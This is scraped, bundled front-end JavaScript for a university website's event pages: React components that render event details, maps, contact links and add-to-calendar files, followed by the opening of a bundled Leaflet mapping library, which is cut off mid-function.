  .composer-container {
    a {
      font-family: ${(p) => p.theme.font.family.regular};
    }
  }
  .contact-link {
    display: flex;
    margin-bottom: ${spacing/* default */.A.spacing12};
    align-items: center;

    &::before {
      display: flex;
      width: ${spacing/* default */.A.spacing32};
      height: ${spacing/* default */.A.spacing32};
      margin-right: ${spacing/* default */.A.spacing16};
      color: ${(p) => p.theme.colours.white};
      font-family: ${(p) => p.theme.font.family.icon};
      font-size: 1.1rem;
      justify-content: center;
      align-items: center;
      background-color: ${(p) => p.theme.colours.redTertiary};
      border-radius: 50%;
    }

    &.icon-email {
      &::before {
        content: '\\e92e';
      }
    }

    &.icon-link {
      &::before {
        content: '\\e919';
      }
    }

    &.icon-phone {
      &::before {
        content: '\\e92f';
      }
    }
  }
`;
/* harmony default export */ const EventPage_styled = (EventPageStyled);

// EXTERNAL MODULE: ./src/app/features/layout/contentComposer/index.js
var contentComposer = __webpack_require__(50111);
// EXTERNAL MODULE: ./src/app/features/card/index.js + 1 modules
var card = __webpack_require__(66175);
// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
// EXTERNAL MODULE: ./src/app/features/departmentsList/index.js + 2 modules
var departmentsList = __webpack_require__(17732);
;// ./node_modules/react-icalendar-link/dist/index.es.js

/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var extendStatics = function(d, b) {
  extendStatics = Object.setPrototypeOf || { __proto__: [] } instanceof Array && function(d2, b2) {
    d2.__proto__ = b2;
  } || function(d2, b2) {
    for (var p in b2)
      if (b2.hasOwnProperty(p))
        d2[p] = b2[p];
  };
  return extendStatics(d, b);
};
function __extends(d, b) {
  extendStatics(d, b);
  function __() {
    this.constructor = d;
  }
  d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
}
var __assign = function() {
  __assign = Object.assign || function __assign2(t) {
    for (var s, i = 1, n = arguments.length; i < n; i++) {
      s = arguments[i];
      for (var p in s)
        if (Object.prototype.hasOwnProperty.call(s, p))
          t[p] = s[p];
    }
    return t;
  };
  return __assign.apply(this, arguments);
};
function pad(num) {
  if (num < 10) {
    return "0" + num;
  }
  return "" + num;
}
function formatDate(dateString) {
  var dateTime = new Date(dateString);
  return [
    dateTime.getUTCFullYear(),
    pad(dateTime.getUTCMonth() + 1),
    pad(dateTime.getUTCDate()),
    "T",
    pad(dateTime.getUTCHours()),
    pad(dateTime.getUTCMinutes()) + "00Z"
  ].join("");
}
function buildUrl(event, useDataURL, rawContent) {
  if (useDataURL === void 0) {
    useDataURL = false;
  }
  if (rawContent === void 0) {
    rawContent = "";
  }
  var body = [];
  if (!event || !event.startTime || !event.title)
    throw Error("Both startTime and title fields are mandatory");
  body.push("DTSTART:" + formatDate(event.startTime));
  body.push("SUMMARY:" + event.title);
  event.url && body.push("URL:" + event.url);
  event.attendees && event.attendees.forEach(function(attendee) {
    var regExp = /^([^<]+)\s*<(.+)>/;
    var matches = attendee.match(regExp);
    if (matches) {
      var name_1 = matches[1];
      var email = matches[2];
      body.push([
        "ATTENDEE",
        "CN=" + name_1,
        "CUTYPE=INDIVIDUAL",
        "PARTSTAT=NEEDS-ACTION",
        "ROLE=REQ-PARTICIPANT",
        "RSVP=TRUE:mailto:" + email
      ].join(";"));
    }
  });
  event.endTime && body.push("DTEND:" + formatDate(event.endTime));
  event.description && body.push("DESCRIPTION:" + event.description);
  event.location && body.push("LOCATION:" + event.location);
  rawContent && body.push(rawContent);
  var url = [
    "BEGIN:VCALENDAR",
    "VERSION:2.0",
    "BEGIN:VEVENT",
    body.join("\n"),
    "END:VEVENT",
    "END:VCALENDAR"
  ].join("\n");
  if (useDataURL) {
    return encodeURI("data:text/calendar;charset=utf8," + url);
  } else {
    return url;
  }
}
function downloadBlob(blob, filename) {
  var linkEl = document.createElement("a");
  linkEl.href = window.URL.createObjectURL(blob);
  linkEl.setAttribute("download", filename);
  document.body.appendChild(linkEl);
  linkEl.click();
  document.body.removeChild(linkEl);
}
function isIOSSafari() {
  var ua = window.navigator.userAgent;
  var iOS = !!ua.match(/iPad/i) || !!ua.match(/iPhone/i);
  var webkit = !!ua.match(/WebKit/i);
  return iOS && webkit && !ua.match(/CriOS/i);
}
function isIOSChrome() {
  var ua = window.navigator.userAgent;
  var iOS = !!ua.match(/iPad/i) || !!ua.match(/iPhone/i);
  return iOS && !!ua.match(/CriOS/i);
}
var ICalLink = function(_super) {
  __extends(ICalLink2, _super);
  function ICalLink2(props) {
    var _this = _super.call(this, props) || this;
    _this.handleClick = function(e) {
      e.preventDefault();
      e.stopPropagation();
      var _a = _this.props, event = _a.event, filename = _a.filename, rawContent = _a.rawContent;
      var url = buildUrl(event, isIOSSafari(), rawContent);
      var blob = new Blob([url], {
        type: "text/calendar;charset=utf-8"
      });
      if (_this.isCrappyIE) {
        window.navigator.msSaveOrOpenBlob(blob, filename);
        return;
      }
      if (isIOSSafari()) {
        window.open(url, "_blank");
        return;
      }
      downloadBlob(blob, filename);
    };
    _this.isCrappyIE = !!(typeof window !== "undefined" && window.navigator.msSaveOrOpenBlob && window.Blob);
    return _this;
  }
  ICalLink2.prototype.render = function() {
    var _a = this.props, children = _a.children, href = _a.href, className = _a.className;
    return react.createElement("a", __assign({ onClick: this.handleClick }, { href, className }), children);
  };
  ICalLink2.isSupported = function() {
    return !isIOSChrome();
  };
  ICalLink2.defaultProps = {
    filename: "download.ics",
    href: "#add-to-calendar",
    rawContent: ""
  };
  return ICalLink2;
}(react.Component);


// EXTERNAL MODULE: ./src/app/core/util/search.js
var search = __webpack_require__(86633);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useLazyLoadQuery.js
var useLazyLoadQuery = __webpack_require__(22815);
// EXTERNAL MODULE: ./src/app/features/common/SearchInputWithSubmit/components/SearchInputWithSubmit.js + 1 modules
var SearchInputWithSubmit = __webpack_require__(82852);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useInputValue.js
var useInputValue = __webpack_require__(45124);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useDefaults.js + 1 modules
var useDefaults = __webpack_require__(69656);
// EXTERNAL MODULE: ./src/app/pages/Events/util.js
var util = __webpack_require__(50719);
// EXTERNAL MODULE: ./src/app/features/card/components/CardFactory.js
var CardFactory = __webpack_require__(62348);
// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/components/dynamicsCRM.js
var dynamicsCRM = __webpack_require__(40408);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js + 6 modules
var RealTimeMarketing = __webpack_require__(94759);
;// ./src/app/pages/Events/EventPage.js



























const EventPage = ({ entry }) => {
  const {
    title,
    description,
    content,
    image,
    date,
    location,
    room,
    type,
    link,
    relatedPeople,
    series,
    categories,
    facultiesAndDepartments,
    contactEmail1,
    contactTelephone,
    crmBookingForm,
    crmRealTimeMarketingForm
  } = entry;
  const reduxState = (0,es/* useSelector */.d4)((state) => state);
  const relatedEvents = (0,react.useMemo)(
    () => (0,search/* getRelatedEventsFromEventQuery */.lJ)(reduxState),
    [reduxState]
  );
  const eventsItems = (0,useLazyLoadQuery/* useLazyLoadQuery */.E)(relatedEvents, 4);
  const {
    itemsToShow: peopleItemsToShow,
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  } = (0,useSplitItems/* useSplitItems */.O)(relatedPeople, 6);
  const onlineTypeId = "97592262-0e99-4e2e-b6bc-7de40898223e";
  let locationText = "";
  let locationLink = "";
  let buttonText = "Event link";
  let calDesc = description;
  if (type?.some((typeEntry) => typeEntry.sys.id === onlineTypeId)) {
    locationText = "Online";
    locationLink = link;
    buttonText = "Go to this event";
    calDesc += "\n";
    calDesc += link;
  } else if (location) {
    locationText = [location.name, location.parent?.entryTitle, location.city].filter((item) => !!item).join(", ");
    locationLink = (0,getEntryLink/* default */.A)(location);
    buttonText = "Register for this event";
  }
  const momentFrom = moment_default()(date.from);
  const momentTo = moment_default()(date.to);
  const eventDates = momentFrom.isSame(momentTo, "day") ? `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "HH:mm"
  )}` : `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "dd MMMM yyyy HH:mm"
  )}`;
  const iconDay = (0,card/* formatDate */.Yq)(date.from, "dd");
  const iconMonth = (0,card/* formatDate */.Yq)(date.from, "MMM");
  const calLink = {
    title,
    description: calDesc,
    startTime: (0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm"),
    endTime: (0,card/* formatDate */.Yq)(date.to, "dd MMMM yyyy HH:mm"),
    location: locationText && location?.name + ", " + location?.address
  };
  const { defaults } = (0,useDefaults/* default */.A)(entry.sys.contentTypeId);
  const eventsListURL = defaults?.eventsListURL || "/events/events-calendar";
  const { value, onChange } = (0,useInputValue/* default */.A)();
  return /* @__PURE__ */ react.createElement(Layout/* default */.A, {
    showThirdNav: true,
    hasHeaderMarginBottom: true,
    entry
  }, /* @__PURE__ */ react.createElement(EventPage_styled, null, /* @__PURE__ */ react.createElement(common/* Container */.mc, {
    className: "container"
  }, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    spacing: 1,
    large: 8
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 1
  }, title), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, {
    className: "date"
  }, momentFrom && /* @__PURE__ */ react.createElement("time", {
    dateTime: eventDates
  }, eventDates)), location?.type !== "External location" || location?.type === "External location" && location?.externalLink ? /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: locationLink
  }, locationText)) : /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, locationText), /* @__PURE__ */ react.createElement("div", {
    className: "series"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "series--calendar"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "series--calendar__number"
  }, iconDay), /* @__PURE__ */ react.createElement("span", {
    className: "series--calendar__month"
  }, iconMonth)), /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image,
    altText: image.altText,
    className: "image-spacing-bottom",
    showCaption: true,
    "data-test-id": "articleImage"
  }), series && /* @__PURE__ */ react.createElement("span", {
    className: "series--link"
  }, "Part of ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: (0,getEntryLink/* default */.A)(series)
  }, series.title))), /* @__PURE__ */ react.createElement("div", {
    className: "composer-container"
  }, /* @__PURE__ */ react.createElement(contentComposer/* default */.A, {
    composer: content
  })), peopleItemsToShow.length > 0 ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(LazyLoadListing/* default */.A, {
    title: "At this event",
    items: peopleItemsToShow,
    itemsComponent: PeopleList/* default */.A,
    buttonText: "Show more people",
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  })) : null, categories?.length > 0 && /* @__PURE__ */ react.createElement("ul", {
    className: "list"
  }, categories.map((category, idx) => {
    return /* @__PURE__ */ react.createElement("li", {
      key: idx
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: `${eventsListURL}?cat=${category.searchTerm}`,
      className: "btn btn--tag",
      title: `Events tagged - ${category.entryTitle}`
    }, category.entryTitle));
  })), /* @__PURE__ */ react.createElement("hr", {
    className: "divider"
  }), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    className: "button-link",
    uri: "https://www.kcl.ac.uk/events/events-calendar",
    alt: "All upcoming events"
  }, "Search for another event")), /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 4
  }, /* @__PURE__ */ react.createElement("div", {
    className: "search-input"
  }, /* @__PURE__ */ react.createElement(common/* MediaQuery */.zh, {
    useJs: true
  }, /* @__PURE__ */ react.createElement(SearchInputWithSubmit/* default */.A, {
    newLocation: `${eventsListURL}?term=${value}`,
    value,
    onChange,
    placeholder: "Search events",
    onSubmit: (e) => (0,util/* searchInputSubmitHanlder */.t)(e, eventsListURL),
    onKeyDown: (e) => (0,util/* searchKeyDownHandler */.A)(e, eventsListURL)
  }, "Search events"))), /* @__PURE__ */ react.createElement("div", {
    className: "block"
  }, location && /* @__PURE__ */ react.createElement("aside", {
    className: "block block--location"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "block--location__map"
  }, (0,isClient/* default */.A)() && /* @__PURE__ */ react.createElement(Map/* default */.A, {
    attributionControl: true,
    center: [location.location.lat, location.location.lon],
    markers: [
      {
        key: location.name,
        position: [
          location.location.lat,
          location.location.lon
        ],
        popup: /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("a", {
          href: (0,getEntryLink/* default */.A)(location)
        }, location.name))
      }
    ]
  })), /* @__PURE__ */ react.createElement("div", {
    className: "block--location__details"
  }, location?.type !== "External location" || location?.type === "External location" && location?.externalLink ? /* @__PURE__ */ react.createElement("span", {
    className: "marker"
  }, "\xA0 \xA0", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: locationLink
  }, location?.name)) : /* @__PURE__ */ react.createElement("span", {
    className: "marker"
  }, "\xA0 \xA0", location?.name), /* @__PURE__ */ react.createElement("address", null, room && /* @__PURE__ */ react.createElement("span", null, "Room: ", room), /* @__PURE__ */ react.createElement("span", null, location.address))), /* @__PURE__ */ react.createElement("div", {
    className: "block--location__links"
  }, location?.type !== "External location" || location?.type === "External location" && location?.externalLink ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    uri: (0,getEntryLink/* default */.A)(location),
    colour: "red",
    title: "Venue details"
  }, "Venue details")) : null))), /* @__PURE__ */ react.createElement("div", {
    className: "eventButtons"
  }, link && /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    uri: link,
    colour: "red",
    title: buttonText
  }, buttonText), " ", /* @__PURE__ */ react.createElement("div", {
    className: "ical"
  }, /* @__PURE__ */ react.createElement(ICalLink, {
    className: "button-link",
    event: calLink,
    title: "Add to calendar"
  }, "Add to calendar"))), /* @__PURE__ */ react.createElement("div", {
    className: "contactDetails"
  }, contactEmail1 !== null && /* @__PURE__ */ react.createElement("div", {
    className: "contact-link icon-email"
  }, " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    className: "email",
    encode: false,
    title: contactEmail1,
    uri: `mailto:${contactEmail1}`
  }, contactEmail1)), contactTelephone && /* @__PURE__ */ react.createElement("div", {
    className: "contact-link icon-phone"
  }, " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    className: "tel",
    encode: false,
    uri: `tel:${contactTelephone}`
  }, contactTelephone))), crmBookingForm && /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
    name: "dynamicscrm"
  }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
    websiteID: crmBookingForm?.dataWebsiteID,
    formblockID: crmBookingForm?.dataFormBlockID,
    formType: crmBookingForm?.formType,
    formSubType: crmBookingForm?.formSubType
  })), crmRealTimeMarketingForm && /* @__PURE__ */ react.createElement(RealTimeMarketing/* RealTimeMarketingForm */.Q, {
    value: crmRealTimeMarketingForm
  }), entry?.relatedNews != null && /* @__PURE__ */ react.createElement("div", {
    className: "related-news"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "related-news--title"
  }, "News"), /* @__PURE__ */ react.createElement(CardFactory/* default */.A, {
    entry: entry.relatedNews,
    key: "1"
  })), /* @__PURE__ */ react.createElement(departmentsList/* default */.A, {
    className: "department-list",
    orgUnits: facultiesAndDepartments
  }))), eventsItems?.itemsToShow?.length !== 0 && /* @__PURE__ */ react.createElement("section", {
    className: "related-events"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "related-events__container"
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, null, "Upcoming events"), /* @__PURE__ */ react.createElement("div", {
    className: "related-events__list"
  }, eventsItems.itemsToShow.map((item) => /* @__PURE__ */ react.createElement(CardFactory/* default */.A, {
    entry: item,
    key: item.description
  }))))), /* @__PURE__ */ react.createElement("div", {
    className: "divider-thin"
  })));
};
EventPage.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const Events_EventPage = (EventPage);

;// ./src/app/pages/Events/PastEventPage.styled.js


const PastEventPageStyled = styled_components_browser_esm["default"].div`
  .event-details {
    background-color: ${(p) => p.theme.colours.grey01};
    padding: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing24};
  }
`;
/* harmony default export */ const PastEventPage_styled = (PastEventPageStyled);

;// ./src/app/pages/Events/PastEventPage.js












const PastEventPage_EventPage = ({ entry }) => {
  const {
    title,
    content,
    date,
    location,
    room,
    hideOriginalDetals,
    retrospectiveContent,
    heroImage,
    facultiesAndDepartments,
    relatedPeople
  } = entry;
  const {
    itemsToShow: peopleItemsToShow,
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  } = (0,useSplitItems/* useSplitItems */.O)(relatedPeople, 6);
  const defaultHeroBanner = {
    asset: {
      sys: {
        uri: "https://www.kcl.ac.uk/newimages/hero/NEV-hero-students-smiling.jpg"
      }
    }
  };
  const heroBannerImage = heroImage || location?.heroImage || defaultHeroBanner;
  const hero = {
    image: heroBannerImage,
    mobileImage: heroBannerImage,
    title
  };
  const momentFrom = moment_default()(date.from);
  const momentTo = moment_default()(date.to);
  const eventDates = momentFrom.isSame(momentTo, "day") ? `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "HH:mm"
  )}` : `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "dd MMMM yyyy HH:mm"
  )}`;
  return /* @__PURE__ */ react.createElement(Layout/* default */.A, {
    showThirdNav: true,
    hasHeaderMarginBottom: false,
    entry
  }, /* @__PURE__ */ react.createElement(common/* HeroBanner */.Hi, {
    heroBanner: hero,
    pageTitle: hero?.title || title
  }), /* @__PURE__ */ react.createElement(PastEventPage_styled, null, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 8
  }, /* @__PURE__ */ react.createElement("p", null, /* @__PURE__ */ react.createElement("em", null, "Please note: this event has passed")), /* @__PURE__ */ react.createElement("hr", null), !hideOriginalDetals && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(contentComposer/* default */.A, {
    composer: content
  })), /* @__PURE__ */ react.createElement(contentComposer/* default */.A, {
    composer: retrospectiveContent
  }), peopleItemsToShow.length > 0 ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(LazyLoadListing/* default */.A, {
    title: "At this event",
    items: peopleItemsToShow,
    itemsComponent: PeopleList/* default */.A,
    buttonText: "Show more people",
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  })) : null), /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 4
  }, /* @__PURE__ */ react.createElement("div", {
    className: "event-details"
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: "2"
  }, "Event details"), /* @__PURE__ */ react.createElement(react.Fragment, null, momentFrom && /* @__PURE__ */ react.createElement("time", {
    dateTime: eventDates
  }, eventDates)), location && /* @__PURE__ */ react.createElement("address", null, room, /* @__PURE__ */ react.createElement("br", null), location.name, /* @__PURE__ */ react.createElement("br", null), location.address)), /* @__PURE__ */ react.createElement(departmentsList/* default */.A, {
    orgUnits: facultiesAndDepartments
  })))));
};
PastEventPage_EventPage.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const PastEventPage = (PastEventPage_EventPage);

;// ./src/app/pages/Events/EventContainer.js





const EventPageContainer = ({ entry = {} }) => {
  const { date } = entry;
  const now = moment_default()(new Date());
  const momentTo = moment_default()(date.to);
  let isPastEvent = false;
  if (momentTo < now) {
    isPastEvent = true;
  }
  if (isPastEvent)
    return /* @__PURE__ */ react.createElement(PastEventPage, {
      entry
    });
  return /* @__PURE__ */ react.createElement(Events_EventPage, {
    entry
  });
};
EventPageContainer.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const EventContainer = (EventPageContainer);


/***/ }),

/***/ 50719:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ searchKeyDownHandler),
/* harmony export */   t: () => (/* binding */ searchInputSubmitHanlder)
/* harmony export */ });
/* harmony import */ var _core_util_isClient__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(29298);

const searchInputSubmitHanlder = (e, path) => {
  e.preventDefault();
  const { value } = e.target[0];
  (0,_core_util_isClient__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)() && window.location.assign(`${path}?term=${value}`);
  return value;
};
const searchKeyDownHandler = (e, path) => {
  if (e.keyCode === 13) {
    e.preventDefault();
    const { value } = e.target;
    (0,_core_util_isClient__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)() && window.location.assign(`${path}?term=${value}`);
    return value;
  }
  return null;
};


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/4277.c9b516d4054e8af4d60d.mjs
body_size: 65357
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[4277],{

/***/ 84815:
/***/ ((module) => {


module.exports = function equal(a, b) {
  if (a === b)
    return true;
  if (a && b && typeof a == "object" && typeof b == "object") {
    if (a.constructor !== b.constructor)
      return false;
    var length, i, keys;
    if (Array.isArray(a)) {
      length = a.length;
      if (length != b.length)
        return false;
      for (i = length; i-- !== 0; )
        if (!equal(a[i], b[i]))
          return false;
      return true;
    }
    if (a.constructor === RegExp)
      return a.source === b.source && a.flags === b.flags;
    if (a.valueOf !== Object.prototype.valueOf)
      return a.valueOf() === b.valueOf();
    if (a.toString !== Object.prototype.toString)
      return a.toString() === b.toString();
    keys = Object.keys(a);
    length = keys.length;
    if (length !== Object.keys(b).length)
      return false;
    for (i = length; i-- !== 0; )
      if (!Object.prototype.hasOwnProperty.call(b, keys[i]))
        return false;
    for (i = length; i-- !== 0; ) {
      var key = keys[i];
      if (!equal(a[key], b[key]))
        return false;
    }
    return true;
  }
  return a !== a && b !== b;
};


/***/ }),

/***/ 27242:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Bounds: () => (/* binding */ Bounds),
/* harmony export */   Browser: () => (/* binding */ Browser),
/* harmony export */   CRS: () => (/* binding */ CRS),
/* harmony export */   Canvas: () => (/* binding */ Canvas),
/* harmony export */   Circle: () => (/* binding */ Circle),
/* harmony export */   CircleMarker: () => (/* binding */ CircleMarker),
/* harmony export */   Class: () => (/* binding */ Class),
/* harmony export */   Control: () => (/* binding */ Control),
/* harmony export */   DivIcon: () => (/* binding */ DivIcon),
/* harmony export */   DivOverlay: () => (/* binding */ DivOverlay),
/* harmony export */   DomEvent: () => (/* binding */ DomEvent),
/* harmony export */   DomUtil: () => (/* binding */ DomUtil),
/* harmony export */   Draggable: () => (/* binding */ Draggable),
/* harmony export */   Evented: () => (/* binding */ Evented),
/* harmony export */   FeatureGroup: () => (/* binding */ FeatureGroup),
/* harmony export */   GeoJSON: () => (/* binding */ GeoJSON),
/* harmony export */   GridLayer: () => (/* binding */ GridLayer),
/* harmony export */   Handler: () => (/* binding */ Handler),
/* harmony export */   Icon: () => (/* binding */ Icon),
/* harmony export */   ImageOverlay: () => (/* binding */ ImageOverlay),
/* harmony export */   LatLng: () => (/* binding */ LatLng),
/* harmony export */   LatLngBounds: () => (/* binding */ LatLngBounds),
/* harmony export */   Layer: () => (/* binding */ Layer),
/* harmony export */   LayerGroup: () => (/* binding */ LayerGroup),
/* harmony export */   LineUtil: () => (/* binding */ LineUtil),
/* harmony export */   Map: () => (/* binding */ Map),
/* harmony export */   Marker: () => (/* binding */ Marker),
/* harmony export */   Mixin: () => (/* binding */ Mixin),
/* harmony export */   Path: () => (/* binding */ Path),
/* harmony export */   Point: () => (/* binding */ Point),
/* harmony export */   PolyUtil: () => (/* binding */ PolyUtil),
/* harmony export */   Polygon: () => (/* binding */ Polygon),
/* harmony export */   Polyline: () => (/* binding */ Polyline),
/* harmony export */   Popup: () => (/* binding */ Popup),
/* harmony export */   PosAnimation: () => (/* binding */ PosAnimation),
/* harmony export */   Projection: () => (/* binding */ index),
/* harmony export */   Rectangle: () => (/* binding */ Rectangle),
/* harmony export */   Renderer: () => (/* binding */ Renderer),
/* harmony export */   SVG: () => (/* binding */ SVG),
/* harmony export */   SVGOverlay: () => (/* binding */ SVGOverlay),
/* harmony export */   TileLayer: () => (/* binding */ TileLayer),
/* harmony export */   Tooltip: () => (/* binding */ Tooltip),
/* harmony export */   Transformation: () => (/* binding */ Transformation),
/* harmony export */   Util: () => (/* binding */ Util),
/* harmony export */   VideoOverlay: () => (/* binding */ VideoOverlay),
/* harmony export */   bind: () => (/* binding */ bind),
/* harmony export */   bounds: () => (/* binding */ toBounds),
/* harmony export */   canvas: () => (/* binding */ canvas),
/* harmony export */   circle: () => (/* binding */ circle),
/* harmony export */   circleMarker: () => (/* binding */ circleMarker),
/* harmony export */   control: () => (/* binding */ control),
/* harmony export */   "default": () => (/* binding */ globalL),
/* harmony export */   divIcon: () => (/* binding */ divIcon),
/* harmony export */   extend: () => (/* binding */ extend),
/* harmony export */   featureGroup: () => (/* binding */ featureGroup),
/* harmony export */   geoJSON: () => (/* binding */ geoJSON),
/* harmony export */   geoJson: () => (/* binding */ geoJson),
/* harmony export */   gridLayer: () => (/* binding */ gridLayer),
/* harmony export */   icon: () => (/* binding */ icon),
/* harmony export */   imageOverlay: () => (/* binding */ imageOverlay),
/* harmony export */   latLng: () => (/* binding */ toLatLng),
/* harmony export */   latLngBounds: () => (/* binding */ toLatLngBounds),
/* harmony export */   layerGroup: () => (/* binding */ layerGroup),
/* harmony export */   map: () => (/* binding */ createMap),
/* harmony export */   marker: () => (/* binding */ marker),
/* harmony export */   noConflict: () => (/* binding */ noConflict),
/* harmony export */   point: () => (/* binding */ toPoint),
/* harmony export */   polygon: () => (/* binding */ polygon),
/* harmony export */   polyline: () => (/* binding */ polyline),
/* harmony export */   popup: () => (/* binding */ popup),
/* harmony export */   rectangle: () => (/* binding */ rectangle),
/* harmony export */   setOptions: () => (/* binding */ setOptions),
/* harmony export */   stamp: () => (/* binding */ stamp),
/* harmony export */   svg: () => (/* binding */ svg),
/* harmony export */   svgOverlay: () => (/* binding */ svgOverlay),
/* harmony export */   tileLayer: () => (/* binding */ tileLayer),
/* harmony export */   tooltip: () => (/* binding */ tooltip),
/* harmony export */   transformation: () => (/* binding */ toTransformation),
/* harmony export */   version: () => (/* binding */ version),
/* harmony export */   videoOverlay: () => (/* binding */ videoOverlay)
/* harmony export */ });
/* @preserve
 * Leaflet 1.9.1, a JS library for interactive maps. https://leafletjs.com
 * (c) 2010-2022 Vladimir Agafonkin, (c) 2010-2011 CloudMade
 */
var version = "1.9.1";
function extend(dest) {
  var i, j, len, src;
  for (j = 1, len = arguments.length; j < len; j++) {
    src = arguments[j];
    for (i in src) {
      dest[i] = src[i];
    }
  }
  return dest;
}
var create$2 = Object.create || function() {
  function F() {
  }
  return function(proto) {
    F.prototype = proto;
    return new F();
  };
}();
function bind(fn, obj) {
  var slice = Array.prototype.slice;
  if (fn.bind) {
    return fn.bind.apply(fn, slice.call(arguments, 1));
  }
  var args = slice.call(arguments, 2);
  return function() {
    return fn.apply(obj, args.length ? args.concat(slice.call(arguments)) : arguments);
  };
}
var lastId = 0;
function stamp(obj) {
  if (!("_leaflet_id" in obj)) {
    obj["_leaflet_id"] = ++lastId;
  }
  return obj._leaflet_id;
}
function throttle(fn, time, context) {
  var lock, args, wrapperFn, later;
  later = function() {
    lock = false;
    if (args) {
      wrapperFn.apply(context, args);
      args = false;
    }
  };
  wrapperFn = function() {
    if (lock) {
      args = arguments;
    } else {
      fn.apply(context, arguments);
      setTimeout(later, time);
      lock = true;
    }
  };
  return wrapperFn;
}
function wrapNum(x, range, includeMax) {
  var max = range[1], min = range[0], d = max - min;
  return x === max && includeMax ? x : ((x - min) % d + d) % d + min;
}
function falseFn() {
  return false;
}
function formatNum(num, precision) {
  if (precision === false) {
    return num;
  }
  var pow = Math.pow(10, precision === void 0 ? 6 : precision);
  return Math.round(num * pow) / pow;
}
function trim(str) {
  return str.trim ? str.trim() : str.replace(/^\s+|\s+$/g, "");
